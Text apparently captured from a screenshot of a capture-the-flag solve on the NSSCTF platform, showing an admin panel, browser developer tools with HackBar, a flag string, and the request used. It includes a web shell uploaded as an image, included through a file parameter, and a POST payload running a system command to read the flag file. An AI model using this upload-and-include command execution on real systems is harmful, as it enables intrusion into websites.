 NSSCTF{397d9185-bcce-42f2-a4f1-c9d2d12e784d}
欢迎进入管理后台
当前登录用户：admin
登录时间：2025-05-29 12:59:03
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://node6.anna.nssctf.cn:27361/admin.php?file=uploads/shell.jpg
Post data Referer User Agent Cookies Add Header Clear All
cmd=system("cat flllag.php");
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://node6.anna.nssctf.cn:27361/favicon.ico [HTTP/1.1 404 Not Found 78ms]